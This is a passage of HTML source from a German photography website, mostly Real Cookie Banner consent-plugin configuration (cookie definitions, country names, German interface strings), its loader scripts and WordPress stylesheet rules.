Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".floriankraussfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".floriankraussfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".floriankraussfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/floriankraussfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/floriankraussfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/floriankraussfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/floriankraussfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/floriankraussfotografie.de\\\/impressum-datenschutz\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/floriankraussfotografie.de\\\/impressum-datenschutz\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]}]","links":[],"websiteOperator":{"address":"Florian Krauss Fotografie","country":"DE","contactEmail":"base64-encoded:ZmxvcmlhbkBrcmF1c3MtdWxtLmRl","contactPhone":"","contactFormUrl":false},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:16d579c","revisionHash":"04ee13e723890c0b34e78b59ef3b372e","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":true,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/floriankraussfotografie.de\/wp-content\/04e1c14a785701562d8c3db635a25f2b\/dist\/","anonymousHash":"04e1c14a785701562d8c3db635a25f2b","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"abba084aa-6443-47aa-94e6-afc45373c5d4","pageByIdUrl":"https:\/\/floriankraussfotografie.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80572-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ae21c6279f3098894fca3203b0d2d80571-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" defer src="https://floriankraussfotografie.de/wp-content/04e1c14a785701562d8c3db635a25f2b/dist/1006707085.js?ver=346a9aebaecdbc3b8bedda9e20e09463" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floriankraussfotografie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloriankraussfotografie.de%2Fhawaii-multivisionsshows%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floriankraussfotografie.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloriankraussfotografie.de%2Fhawaii-multivisionsshows%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 